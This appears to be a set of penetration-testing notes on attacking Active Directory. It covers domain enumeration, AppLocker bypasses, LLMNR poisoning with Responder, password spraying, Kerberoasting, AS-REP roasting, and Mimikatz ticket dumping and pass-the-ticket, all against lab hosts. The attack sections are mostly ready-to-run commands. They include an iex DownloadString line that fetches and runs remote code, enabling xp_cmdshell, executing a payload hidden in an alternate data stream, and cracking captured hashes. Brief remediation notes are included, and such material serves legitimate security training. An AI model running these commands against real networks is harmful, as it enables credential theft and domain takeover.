Expected output includes domain, computer, user, group, GPO, OU, and container collection before compressing a zip for upload:

```
INFO: Found AD domain: domain.local
INFO: Found 1 computers
INFO: Found 18 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Compressing output into YYYYMMDDHHMMSS_bloodhound.zip
```

Use BloodHound to check for edges such as `ReadLAPSPassword` from the compromised user to a computer.

## From Windows

### PowerView

* Use the maintained fork from BC-SECURITY: <https://github.com/BC-SECURITY/Empire/blob/main/empire/server/data/module\\_source/situational\\_awareness/network/powerview.ps1>

```powershell
Import-Module .\PowerView.ps1

# User info
Get-DomainUser -Identity mmorgan -Domain inlanefreight.local | Select-Object -Property name,samaccountname,description,memberof,whencreated,pwdlastset,lastlogontimestamp,accountexpires,admincount,userprincipalname,serviceprincipalname,useraccountcontrol

# Recursive group membership
Get-DomainGroupMember -Identity "Domain Admins" -Recurse

# Trust mapping
Get-DomainTrustMapping

# Test local admin access
Test-AdminAccess -ComputerName ACADEMY-EA-MS01

# Find users with SPNs (kerberoastable)
Get-DomainUser -SPN -Properties samaccountname,ServicePrincipalName

# Find interesting ACLs
Find-InterestingDomainAcl

# Find local admin access across domain
Find-LocalAdminAccess

# Find where specific users are logged in
Find-DomainUserLocation

# Find interesting domain share files
Find-InterestingDomainShareFile

# Accounts not requiring a password
Get-DomainUser -UACFilter PASSWD_NOTREQD | Select-Object samaccountname,useraccountcontrol

# Users with descriptions (may contain passwords)
Get-DomainUser * | Select samaccountname,description | ?{$_.Description -ne $null}
```

### SharpView (.NET port of PowerView)

```powershell
.\SharpView.exe Get-DomainUser -Identity forend
```

### Snaffler (Credential/Sensitive File Hunter)

```powershell
Snaffler.exe -s -d inlanefreight.local -o snaffler.log -v data
```

* Enumerates hosts, shares, readable directories
* Hunts for credentials, keys, config files
* Color-coded output (Red = high value, Green = shares found)

Pay attention to SYSVOL script folders, including binaries and adjacent `.config` files, not just `.ps1`/`.vbs` scripts:

```
\\DOMAIN\SYSVOL\DOMAIN\scripts\ResetPassword\
  ResetPassword.exe
  ResetPassword.exe.config
```

If a SYSVOL binary looks custom, download it and inspect strings or decompile it. Hardcoded service credentials in helper tools can expose accounts such as `svc_helpdesk`:

```bash
strings ResetPassword.exe
```

### SharpHound (BloodHound Collector)

```powershell
.\SharpHound.exe -c All --zipfilename ILFREIGHT
```

### LAPSToolkit

```powershell
Import-Module .\LAPSToolkit.ps1
Find-LAPSDelegatedGroups
Find-AdmPwdExtendedRights
Get-LAPSComputers
```

## Privileged Access Enumeration

### RDP Access

```powershell
# powerview
Get-NetLocalGroupMember -ComputerName ACADEMY-EA-MS01 -GroupName "Remote Desktop Users"
```

### WinRM Access

```powershell
# powerview
Get-NetLocalGroupMember -ComputerName ACADEMY-EA-MS01 -GroupName "Remote Management Users"
```

### Connecting via WinRM

```powershell
# From Windows
$password = ConvertTo-SecureString "Klmcargo2" -AsPlainText -Force
$cred = new-object System.Management.Automation.PSCredential ("INLANEFREIGHT\forend", $password)
Enter-PSSession -ComputerName ACADEMY-EA-MS01 -Credential $cred
```

```bash
# From Linux
evil-winrm -i 10.129.201.234 -u <user> -p '<password>'
```

### SQL Server Access

```powershell
# PowerUpSQL
Import-Module .\PowerUpSQL.ps1
Get-SQLInstanceDomain
Get-SQLQuery -Verbose -Instance "172.16.5.150,1433" -username "inlanefreight\damundsen" -password "SQL1234!" -query 'Select @@version'
```

```bash
# Impacket
impacket-mssqlclient INLANEFREIGHT/DAMUNDSEN@172.16.5.150 -windows-auth
enable_xp_cmdshell
xp_cmdshell whoami /priv
```

### BloodHound Cypher Queries for Remote Access

```
# WinRM users with dangerous rights
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:CanPSRemote*1..]->(c:Computer) RETURN p2

# SQL Admin users  
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:SQLAdmin*1..]->(c:Computer) RETURN p2
```


# AppLocker Bypasses

* This list contains generic methods of bypassing AppLocker.

### AppLocker Enumeration

```powershell
(Get-AppLockerPolicy -Local).RuleCollections

Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections

# Test if a specific binary would be allowed
Get-AppLockerPolicy -Local | Test-AppLockerPolicy -path C:\Windows\System32\cmd.exe -User Everyone

Get-ChildItem -Path HKLM:Software\Policies\Microsoft\Windows\SrpV2 -Recurse

reg query HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SrpV2\Exe\
```

### Placing files in writeable paths

* The following folders are by default writable by normal users (depends on Windows version - This is from W10 1803)

```
C:\Windows\Tasks 
C:\Windows\Temp 
C:\windows\tracing
C:\Windows\Registration\CRMLog
C:\Windows\System32\FxsTmp
C:\Windows\System32\com\dmp
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\PRINTERS
C:\Windows\System32\spool\SERVERS
C:\Windows\System32\spool\drivers\color
C:\Windows\System32\Tasks\Microsoft\Windows\SyncCenter
C:\Windows\System32\Tasks_Migrated (after peforming a version upgrade of Windows 10)
C:\Windows\SysWOW64\FxsTmp
C:\Windows\SysWOW64\com\dmp
C:\Windows\SysWOW64\Tasks\Microsoft\Windows\SyncCenter
C:\Windows\SysWOW64\Tasks\Microsoft\Windows\PLA\System
```

### Checking for Access

* You can check the for additional paths by running accesschk from sysinternals and supplying these commands:

```
accesschk -w -s -q -u Users "C:\Program Files" >> programfiles.txt
accesschk -w -s -q -u Everyone "C:\Program Files" >> programfiles.txt
accesschk -w -s -q -u "Authenticated Users" "C:\Program Files" >> programfiles.txt
accesschk -w -s -q -u Interactive "C:\Program Files" >> programfiles.txt

accesschk -w -s -q -u Users "C:\Program Files (x86)" >> programfilesx86.txt
accesschk -w -s -q -u Everyone "C:\Program Files (x86)" >> programfilesx86.txt
accesschk -w -s -q -u "Authenticated Users" "C:\Program Files (x86)" >> programfilesx86.txt
accesschk -w -s -q -u Interactive "C:\Program Files (x86)" >> programfilesx86.txt

accesschk -w -s -q -u Users "C:\Windows" >> windows.txt
accesschk -w -s -q -u Everyone "C:\Windows" >> windows.txt
accesschk -w -s -q -u "Authenticated Users" "C:\Windows" >> windows.txt
accesschk -w -s -q -u Interactive "C:\Windows" >> windows.txt
```

### User writeable files

* There are cases where files are writeable by the user and can be used to bypass AppLocker. One such known case is 3 files under C:\windows\system32\AppLocker called:
  * `AppCache.dat`
  * `AppCache.dat.LOG1`
  * `AppCache.dat.LOG2`
  * These files are writeable by the first user that logs on to the computer after AppLocker has been deployed to the machine. More details here:
  * <https://oddvar.moe/2019/05/29/a-small-discovery-about-applocker/>

### Powershell Version 2

```
Powershell -version 2
```

Bypasses Constrained language mode in PowerShell (and also logging). To fix this Powershell version 2 should be removed from Add/Remove Windows features.

### CMD.exe Bypass

* If you are in constrained language mode you can call `cmd.exe` as programs under `System32` are allowed

```
cmd.exe /c whoami
```

### NTFS Alternate Data Streams (ADS)

AppLocker rules does not stop things that execute in ADS. More info on that here: <https://hitco.at/blog/howto-prevent-bypassing-applocker-using-alternate-data-streams/> This means you can pipe data to a stream and execute it using many of the different methods: <https://gist.github.com/api0cradle/cdd2d0d0ec9abb686f0e89306e277b8f>

Example on adding binary to a writable file under program files (using ADS):

```
type C:\temp\evil.exe > "C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log:evil.exe"

wmic process call create '"C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log:evil.exe"'
```

\
<https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/Generic-AppLockerbypasses.md>


# LLMNR/NBT-NS Poisoning

## Overview

* LLMNR (Link-Local Multicast Name Resolution) and NBT-NS (NetBIOS Name Service) are alternate name resolution methods when DNS fails
* LLMNR uses port 5355/UDP, NBT-NS uses port 137/UDP
* ANY host on the network can reply to these requests - this is where we poison
* We spoof an authoritative name resolution source to capture NTLMv1/v2 hashes
* Combined with lack of SMB signing, can lead to SMB Relay attacks

## Attack Flow

1. Host attempts to connect to \print01.inlanefreight.local but mistypes it
2. DNS server responds - host unknown
3. Host broadcasts to the local network asking if anyone knows the location
4. Attacker (running Responder) responds claiming to be the requested host
5. Host sends authentication request with username and NTLMv2 password hash
6. Hash can be cracked offline or used in SMB Relay

## Responder (Linux)

### Passive Analysis Mode

```bash
sudo responder -I ens224 -A
```

### Active Poisoning (Default)

```bash
sudo responder -I ens224
```

### Common Flags

* `-A` - Analyze mode (passive, no poisoning)
* `-wf` - Start WPAD rogue proxy + fingerprint remote OS
* `-v` - Verbose output
* `-F` - Force NTLM auth on WPAD (may cause login prompt)
* `-P` - Force proxy auth (use sparingly)

### Responder Logs

* Hashes saved to `/usr/share/responder/logs/`
* Format: `(MODULE_NAME)-(HASH_TYPE)-(CLIENT_IP).txt`
* Also stored in SQLite database (configurable in `Responder.conf`)

### Required Ports

```
UDP 137, UDP 138, UDP 53, UDP/TCP 389, TCP 1433, UDP 1434, TCP 80, TCP 135, TCP 139, TCP 445, TCP 21, TCP 3141, TCP 25, TCP 110, TCP 587, TCP 3128, Multicast UDP 5355 and 5353
```

### Protocols Supported

* LLMNR, DNS, MDNS, NBNS, DHCP, ICMP, HTTP, HTTPS, SMB, LDAP, WebDAV, Proxy Auth, MSSQL, DCE-RPC, FTP, POP3, IMAP, SMTP auth

## Inveigh (Windows)

### PowerShell Version

```powershell
Import-Module .\Inveigh.ps1
Invoke-Inveigh Y -NBNS Y -ConsoleOutput Y -FileOutput Y
```

### C# Version (InveighZero)

```powershell
.\Inveigh.exe
```

* Press ESC to enter interactive console
* Type `HELP` for available commands:
  * `GET NTLMV2UNIQUE` - View unique captured NTLMv2 hashes
  * `GET NTLMV2USERNAMES` - View usernames and source IPs
  * `GET CLEARTEXT` - View captured cleartext credentials
  * `STOP` - Stop Inveigh

## Cracking Captured Hashes

### NTLMv2 with Hashcat

```bash
hashcat -m 5600 forend_ntlmv2 /usr/share/wordlists/rockyou.txt
```

* NetNTLMv2 hashes CANNOT be used for pass-the-hash - must be cracked offline
* NTLMv1 hashes use mode 5500

## Remediation

* Disable LLMNR via Group Policy: Computer Configuration > Administrative Templates > Network > DNS Client > "Turn OFF Multicast Name Resolution"
* Disable NBT-NS: Network adapter properties > IPv4 > Advanced > WINS > "Disable NetBIOS over TCP/IP"
* NBT-NS can be disabled via GPO startup script:

```powershell
$regkey = "HKLM:SYSTEM\CurrentControlSet\services\NetBT\Parameters\Interfaces"
Get-ChildItem $regkey | foreach { Set-ItemProperty -Path "$regkey\$($_.pschildname)" -Name NetbiosOptions -Value 2 -Verbose}
```

* Enable SMB Signing to prevent NTLM relay
* Network segmentation
* Monitor ports UDP 5355 and 137
* Monitor event IDs 4697 and 7045


# Password Spraying

## Overview

* Password spraying attempts to log into an exposed service using one common password and a longer list of usernames
* Less likely to lock out accounts than brute force
* Must always respect the domain password policy lockout threshold
* If you don't know the password policy, wait a few hours between attempts or limit to one attempt as a "hail mary"

## Enumerating the Password Policy

### From Linux - Credentialed

```
nxc smb 172.16.5.5 -u avazquez -p Password123 --pass-pol
```

### From Linux - SMB NULL Session

```
# rpcclient
rpcclient -U '%' -N 172.16.5.5
getdompwinfo

# enum4linux
enum4linux -P 172.16.5.5

# enum4linux-ng (better output, JSON/YAML export)
python3 enum4linux-ng.py 192.168.125.131 -u Tester -p 'Start123!' -oY out
```

### From Linux - LDAP Anonymous Bind

```
ldapsearch -h 172.16.5.5 -x -b "DC=INLANEFREIGHT,DC=LOCAL" -s sub "*" | grep -m 1 -B 10 pwdHistoryLength
```

### From Windows

```
# net.exe
net accounts

# PowerView
Import-Module .\PowerView.ps1
Get-DomainPolicy
```

## Building a Target User List

### Public Website Names

Company websites often expose staff names on pages such as `/Team`. Convert those names to likely AD usernames and validate them with Kerberos user enumeration:

```bash
username-anarchy "Joanne Lewis" > /tmp/usernames.txt
kerbrute userenum --dc DC_IP --domain domain.local /tmp/usernames.txt -v
```

If one naming format is valid, generate the same pattern for all names. For example, `first.last`:

```
Joanne.Lewis
Matthew.Harrison
Rebecca.Bell
```

### SMB NULL Session

```
# enum4linux, part of default checks
python3 enum4linux-ng.py 192.168.125.131

# rpcclient
rpcclient -U '%' -N 172.16.5.5
enumdomusers

# NetExec (also shows badpwdcount)
nxc smb 172.16.5.5 --users
```

### LDAP Anonymous Bind

```
# ldapsearch
ldapsearch -h 172.16.5.5 -x -b "DC=INLANEFREIGHT,DC=LOCAL" -s sub "(&(objectclass=user))" | grep sAMAccountName: | cut -f2 -d" "

# windapsearch
./windapsearch.py --dc-ip 172.16.5.5 -u "" -U
```

### Kerbrute (No Domain Access Required)

```
kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt
```

* Does not generate event ID 4625 (failed logon)
* Generates event ID 4768 (TGT requested)
* Use wordlists from <https://github.com/insidetrust/statistically-likely-usernames>
* **Output format:** kerbrute returns `username@domain.local` - strip the domain part when building wordlists for other tools
* **KDC\_ERR\_ETYPE\_NOSUPP:** This error does NOT mean invalid creds - the credential may still be valid. Verify with netexec or rpcclient

### With Valid Credentials

```
sudo nxc smb 172.16.5.5 -u htb-student -p Academy_student_AD! --users
```

## Performing the Attack

### From Linux

#### rpcclient Bash One-Liner

```
for u in $(cat valid_users.txt);do rpcclient -U "$u%Welcome1" -c "getusername;quit" 172.16.5.5 | grep Authority; done
```

#### Kerbrute

```
kerbrute passwordspray -d inlanefreight.local --dc 172.16.5.5 valid_users.txt Welcome1
```

#### NetExec

```
sudo nxc smb 172.16.5.5 -u valid_users.txt -p Password123 | grep +
sudo nxc smb 172.16.5.5 -u valid_users.txt -p Password123 --continue-on-success | grep +
```

#### Validate Credentials

```
sudo nxc smb 172.16.5.5 -u avazquez -p Password123 -t 1
```

### From Windows

#### DomainPasswordSpray.ps1

```
Import-Module .\DomainPasswordSpray.ps1
Invoke-DomainPasswordSpray -Password Welcome1 -OutFile spray_success -ErrorAction SilentlyContinue
```

* Automatically generates user list from AD
* Queries the domain password policy
* Excludes accounts within one attempt of locking out

## Local Admin Password Reuse

* If you obtain the local admin NTLM hash, spray it across the subnet
* Use `--local-auth` flag to avoid domain account lockout

```
sudo nxc smb --local-auth 172.16.5.0/23 -u administrator -H 88ad09182de639ccc6579eb0849751cf --continue-on-success | grep +
```

## Common Passwords to Try

* Season+Year (Spring2022, Winter2021, Fall\@21)
* Welcome1, Password1, Password123
* Company name + numbers/special chars
* Month + Year patterns

### Build Season+Year Lists from Site Dates

If the target website exposes a copyright or build year, generate seasonal passwords around that year. For example, a `© 2023` footer led to `Summer2023`.

```bash
cat seasons.txt
summer
winter
spring
fall
```

Simple rule for `SeasonYYYY`, plus a few common suffix variants:

```
$2 $0 $2 $3
$2 $0 $2 $3 $!
$2 $0 $2 $3 $! $@
$2 $0 $2 $3 $! $@ $#
c $2 $0 $2 $3
c $2 $0 $2 $3 $!
c $2 $0 $2 $3 $! $@
c $2 $0 $2 $3 $! $@ $#
```

Generate and spray carefully:

```bash
hashcat -r season.rule --stdout seasons.txt > simple-seasons.txt
nxc ldap DOMAIN -d DOMAIN -u users.txt -p simple-seasons.txt -t 3 | grep '+'
```

## Mitigations

* Multi-factor authentication
* Restrict application access (principle of least privilege)
* Separate admin accounts for administrative activities
* Password filters to restrict common dictionary words
* Monitor event ID 4625 (failed logon) and 4771 (Kerberos pre-authentication failed)

## External Password Spraying Targets

* Microsoft 365 / Outlook Web Exchange
* VPN portals (Citrix, SonicWall, OpenVPN, Fortinet)
* Citrix portals, RDS portals
* VDI implementations (VMware Horizon)
* Custom web applications using AD authentication


# Pentesting Kerberos

## What is Kerberos

* Kerberos is the default authentication service for Microsoft Windows domains.
* It is intended to be more "secure" than NTLM by using third party ticket authorization as well as stronger encryption.

## Basic Terms

* Ticket Granting Ticket (TGT) - A ticket-granting ticket is an authentication ticket used to request service tickets from the TGS for specific resources from the domain.
* Key Distribution Center (KDC) - The Key Distribution Center is a service for issuing TGTs and service tickets that consist of the Authentication Service and the Ticket Granting Service.
* Authentication Service (AS) - The Authentication Service issues TGTs to be used by the TGS in the domain to request access to other machines and service tickets.
* Ticket Granting Service (TGS) - The Ticket Granting Service takes the TGT and returns a ticket to a machine on the domain.
* Service Principal Name (SPN) - A Service Principal Name is an identifier given to a service instance to associate a service instance with a domain service account. Windows requires that services have a domain service account which is why a service needs an SPN set.
* KDC Long Term Secret Key (KDC LT Key) - The KDC key is based on the KRBTGT service account. It is used to encrypt the TGT and sign the PAC.
* Client Long Term Secret Key (Client LT Key) - The client key is based on the computer or service account. It is used to check the encrypted timestamp and encrypt the session key.
* Service Long Term Secret Key (Service LT Key) - The service key is based on the service account. It is used to encrypt the service portion of the service ticket and sign the PAC.
* Session Key - Issued by the KDC when a TGT is issued. The user will provide the session key to the KDC along with the TGT when requesting a service ticket.
* Privilege Attribute Certificate (PAC) - The PAC holds all of the user's relevant information, it is sent along with the TGT to the KDC to be signed by the Target LT Key and the KDC LT Key in order to validate the user.

## Kerberos Authentication Overview

*

```
<figure><img src="https://i.imgur.com/VRr2B6w.png" alt=""><figcaption></figcaption></figure>
```

### Kerberos Tickets Overview

* The most common type of ticket is a ticket-granting ticket these can come in various forms such as a .kirbi for Rubeus .ccache for Impacket.
* The main ticket that you will see is a .kirbi ticket. A ticket is typically base64 encoded and can be used for various attacks.

## Enumeration with Kerbrute

* Add the domain name to `/etc/hosts`
* Kerbrute uses Kerberos Pre-Authentication to enumerate — this is stealthier than other methods
* Does **not** trigger Windows event ID 4625 (account failed logon)
* Only generates event ID 4768 (Kerberos TGT requested)
* Grab wordlists from <https://github.com/insidetrust/statistically-likely-usernames>

### Abusing Pre-Authentication Overview

* By brute-forcing Kerberos pre-authentication, you do not trigger the account failed to log on event which can throw up red flags to blue teams.
* When brute-forcing through Kerberos you can brute-force by only sending a single UDP frame to the KDC allowing you to enumerate the users on the domain from a wordlist.

### Kerbrute Installation

* Download a precompiled binary for your OS - <https://github.com/ropnop/kerbrute/releases>
* Rename kerbrute\_linux\_amd64 to kerbrute
* `chmod +x kerbrute` - make kerbrute executable


### Enumerating Users w/ Kerbrute

* Enumerating users allows you to know which user accounts are on the target domain and which accounts could potentially be used to access the network.

```
kerbrute userenum -d INLANEFREIGHT.LOCAL --dc 172.16.5.5 jsmith.txt -o valid_ad_users
```

* This will brute force user accounts from a domain controller using a supplied wordlist
*

```
<figure><img src="https://user-images.githubusercontent.com/75596877/130246484-1b4fdb60-eb89-441b-b0c7-c1b06277c074.png" alt=""><figcaption></figcaption></figure>
```

#### Enumerate Users Metasploit

```
auxiliary/gather/kerberos_enumusers
```

## Kerberoasting

### Overview

* Kerberoasting is a lateral movement/privilege escalation technique targeting Service Principal Name (SPN) accounts
* Any domain user can request a Kerberos ticket for any service account in the same domain
* The TGS-REP ticket is encrypted with the service account's NTLM hash
* We can grab that ticket and crack the cleartext password offline with hashcat
* If the service has a registered SPN then it can be Kerberoastable — success depends on how strong the password is and the privileges of the cracked account
* Use BloodHound to find all Kerberoastable accounts and see if they're domain admins or have interesting connections

### Kerberoasting with GetUserSPNs.py (Linux)

```
# List SPN accounts
impacket-GetUserSPNs -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend

# Request all TGS tickets
impacket-GetUserSPNs -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request

# Request a single user's ticket
impacket-GetUserSPNs -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request-user sqldev

# Save to output file
impacket-GetUserSPNs -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request-user sqldev -outputfile sqldev_tgs
```

### Kerberoasting with Rubeus (Windows)

```
# View kerberoastable stats
.\Rubeus.exe kerberoast /stats

# Kerberoast all accounts
.\Rubeus.exe kerberoast /nowrap 

# Kerberoast all accounts with admincount=1
.\Rubeus.exe kerberoast /ldapfilter:'admincount=1' /nowrap

# Kerberoast specific user
.\Rubeus.exe kerberoast /user:sqldev /nowrap

# Force RC4 for AES-enabled accounts (does not work against Server 2019 DCs)
.\Rubeus.exe kerberoast /user:testspn /nowrap /tgtdeleg
```

### Kerberoasting with PowerView (Windows)

```
Import-Module .\PowerView.ps1
Get-DomainUser * -spn | select samaccountname

# Target specific user
Get-DomainUser -Identity sqldev | Get-DomainSPNTicket -Format Hashcat

# Export all to CSV
Get-DomainUser * -SPN | Get-DomainSPNTicket -Format Hashcat | Export-Csv .\ilfreight_tgs.csv -NoTypeInformation
```

### Semi-Manual Method (Windows)

```
# Enumerate SPNs
setspn.exe -Q */*
```

```
# Request ticket using PowerShell
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433"
```

### Kerberoasting with Invoke-Kerberoast (Windows)

```
iex(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1')
```

```
. .\Invoke-Kerberoast.ps1
Invoke-Kerberoast -OutputFormat hashcat |fl
```

### Cracking TGS Tickets

```
# RC4 (type 23) - hashcat mode 13100
hashcat -m 13100 sqldev_tgs /usr/share/wordlists/rockyou.txt

# AES-256 (type 18) - hashcat mode 19700 (much slower to crack)
hashcat -m 19700 aes_to_crack /usr/share/wordlists/rockyou.txt
```

* To show the cracked password after it finishes:

```
hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt --show
```

### Encryption Types

* RC4 (type 23) is the default and easiest to crack — hash starts with `$krb5tgs$23$*`
* AES-256 (type 18) is much harder to crack — hash starts with `$krb5tgs$18$*`
* Check supported encryption with PowerView:

```
Get-DomainUser testspn -Properties samaccountname,serviceprincipalname,msds-supportedencryptiontypes
```

* Value `0` = RC4\_HMAC\_MD5 (default)
* Value `24` = AES 128/256 only
* Use the `/tgtdeleg` flag in Rubeus to force RC4 even for AES-enabled accounts (does **not** work on Server 2019 DCs)

### Targeted Kerberoasting (via ACL Abuse)

* If you have GenericAll/GenericWrite over a user, you can set a fake SPN on them then Kerberoast their account:

```
# Set a fake SPN
Set-DomainObject -Credential $Cred -Identity targetuser -SET @{serviceprincipalname='notahacker/LEGIT'} -Verbose
```

* Kerberoast that user, then clean up by removing the SPN:

```
Set-DomainObject -Credential $Cred -Identity targetuser -Clear serviceprincipalname -Verbose
```

From Linux, `targetedKerberoast.py` can automate the temporary SPN add, ticket request, and cleanup for one target user:

```bash
git clone https://github.com/ShutdownRepo/targetedKerberoast.git
python3 targetedKerberoast.py -v -d DOMAIN -u 'CONTROLLED.USER' -p 'PASSWORD' \
  --dc-ip DC_IP -f hashcat --request-user 'TARGET.USER'
```

For regular Kerberoasting from Linux:

```bash
impacket-GetUserSPNs -dc-ip DC_IP DOMAIN/USER:'PASSWORD'
impacket-GetUserSPNs -request -dc-ip DC_IP DOMAIN/USER:'PASSWORD'
hashcat -a0 -m 13100 hash /path/to/wordlist
```

### Rubeus Kerberoast SPN Realm Fix

If Rubeus requests the wrong SPN realm or returns an `InitializeSecurityContent failed` error, be explicit about the domain, DC, credential user, and SPN.

Example error:

```
[X] Error during request for SPN MSSQL/nagoya.nagoya-industries.com@nagoya-industries.com : InitializeSecurityContent failed. Ensure the service principal name is correct.
```

Original command that was too implicit:

```powershell
.\Rubeus.exe kerberoast /domain:nagoya-industries.com /creduser:Christopher.Lewis@nagoya-industries.com /credpassword:'newP@ssword2022' /nowrap
```

Working command with explicit domain, DC, credential user, and target SPN:

```powershell
.\Rubeus.exe kerberoast /domain:nagoya-industries.com /dc:nagoya.nagoya-industries.com /creduser:nagoya-industries.com\Christopher.Lewis /credpassword:newP@ssword2022 /spn:MSSQL/nagoya.nagoya-industries.com /nowrap
```

Generic form:

```powershell
.\Rubeus.exe kerberoast /domain:DOMAIN /dc:DC_FQDN /creduser:DOMAIN\USER /credpassword:PASSWORD /spn:SERVICE/HOST_FQDN /nowrap
```

### Kerberoasting Mitigation

* Use Managed Service Accounts (MSA) or Group Managed Service Accounts (gMSA)
* Set long, complex passwords on service accounts (25+ characters)
* Monitor event IDs 4769 (Kerberos service ticket requested) and 4770 (Kerberos service ticket renewed)
* Restrict RC4 usage where possible — enforce AES encryption

## AS-REP Roasting

* AS-REP Roasting dumps the krbasrep5 hashes of user accounts that have Kerberos pre-authentication disabled.
* Unlike Kerberoasting these users do not have to be service accounts — the only requirement is that the user must have pre-authentication disabled (`UF_DONT_REQUIRE_PREAUTH`).

### AS-REP Roasting Overview

* During pre-authentication, the users hash will be used to encrypt a timestamp that the domain controller will attempt to decrypt to validate that the right hash is being used and is not replaying a previous request.
* After validating the timestamp the KDC will then issue a TGT for the user.
* If pre-authentication is disabled you can request any authentication data for any user and the KDC will return an encrypted TGT that can be cracked offline because the KDC skips the step of validating that the user is really who they say that they are.

### AS-REP Roasting with GetNPUsers (Linux)

```
# With a user list
impacket-GetNPUsers DOMAIN/ -dc-ip 10.10.10.161 -request -usersfile users.txt

# Single user (just press enter when it asks for a password)
impacket-GetNPUsers DOMAIN/svc-alfresco -dc-ip 10.10.10.161 -no-pass

# Loop through users
for user in $(cat users); do impacket-GetNPUsers -no-pass -dc-ip 10.10.10.161 DOMAIN/${user} | grep -v Impacket; done
```

### AS-REP Roasting with Rubeus (Windows)

* This will run the AS-REP roast command looking for vulnerable users and then dump found vulnerable user hashes.

```
.\Rubeus.exe asreproast /nowrap
```

### Cracking AS-REP Hashes

* Transfer the hash from the target machine to your attacker machine and put it into a txt file
* Insert `23$` after `$krb5asrep$` so that the first line will be `$krb5asrep$23$User.....`
* Crack with hashcat mode 18200:

```
hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt
```

## Rubeus TGT Harvesting

* This command tells Rubeus to harvest for TGTs every 30 seconds

```
Rubeus.exe harvest /interval:30 /nowrap
```

*

```
<figure><img src="https://i.imgur.com/VCeyyn9.png" alt=""><figcaption></figcaption></figure>
```

### Brute-Forcing and Password-Spraying with Rubeus

* Rubeus can both brute force passwords as well as password spray user accounts
* Before password spraying with Rubeus, add the domain controller domain name to the windows host file:

```
echo 10.10.121.111 CONTROLLER.local >> C:\Windows\System32\drivers\etc\hosts
```

* This will take a given password and "spray" it against all found users then give the .kirbi TGT for that user

```
.\Rubeus.exe brute /password:Password1 /noticket
```

*

```
<figure><img src="https://i.imgur.com/WN4zVo5.png" alt=""><figcaption></figcaption></figure>
```

* Be mindful of how you use this attack as it may lock you out of the network depending on the account lockout policies.

## Pass the Ticket with Mimikatz

### Pass the Ticket Overview

* Pass the ticket works by dumping the TGT from the LSASS memory of the machine.
* The Local Security Authority Subsystem Service (LSASS) is a memory process that stores credentials on an active directory server and can store Kerberos ticket along with other credential types to act as the gatekeeper and accept or reject the credentials provided.
* You can dump the Kerberos Tickets from the LSASS memory just like you can dump hashes.
* When you dump the tickets with mimikatz it will give us a .kirbi ticket which can be used to gain domain admin if a domain admin ticket is in the LSASS memory.
* This attack is great for privilege escalation and lateral movement if there are unsecured domain service account tickets
*

```
<figure><img src="https://i.imgur.com/V6SOlll.png" alt=""><figcaption></figcaption></figure>
```

### Prepare Mimikatz & Dump Tickets

* You will need to run the command prompt as an administrator

```
.\mimikatz.exe
privilege::debug
```

* Ensure this outputs `[output '20' OK]`
* This will export all of the .kirbi tickets into the directory that you are currently in

```
# need administrator or system
token::elevate
sekurlsa::tickets /export

# Extract with Mimikatz (any domain user)
# only tgt/tgs cached in current session
base64 /out:true
kerberos::list /export
```

* When looking for which ticket to impersonate I would recommend looking for an administrator ticket
* Same commands above but single shot versions

```
.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::tickets /export" exit
.\mimikatz.exe "base64 /out:true" "kerberos::list /export" exit
```

### Pass the Ticket with Mimikatz

* We can now perform a pass the ticket attack to gain domain admin privileges.
* Run this command inside of mimikatz with the ticket that you harvested from earlier. It will cache and impersonate the given ticket

```
kerberos::ptt <ticket>
```

*

```
<figure><img src="https://i.imgur.com/DwXmm8Z.png" alt=""><figcaption></figcaption></figure>
```

* Here were just verifying that we successfully impersonated the ticket by listing our cached tickets.

```
klist
```

## Golden and Silver Ticket Attacks with Mimikatz

* A silver ticket can sometimes be better used in engagements rather than a golden ticket because it is a little more discreet.
* The key difference between the two tickets is that a silver ticket is limited to the service that is targeted whereas a golden ticket has access to any Kerberos service.
* A specific use scenario for a silver ticket would be that you want to access the domain's SQL server however your current compromised user does not have access to that server.

### KRBTGT Overview

* A KRBTGT is the service account for the KDC this is the Key Distribution Center that issues all of the tickets to the clients.
* If you impersonate this account and create a golden ticket form the KRBTGT you give yourself the ability to create a service ticket for anything you want.
* A TGT is a ticket to a service account issued by the KDC and can only access that service the TGT is from like the SQLService ticket.

### Golden and Silver Ticket Attack Overview

* A golden ticket attack works by dumping the ticket-granting ticket of any user on the domain this would preferably be a domain admin however for a golden ticket you would dump the krbtgt ticket and for a silver ticket, you would dump any service or domain admin ticket.
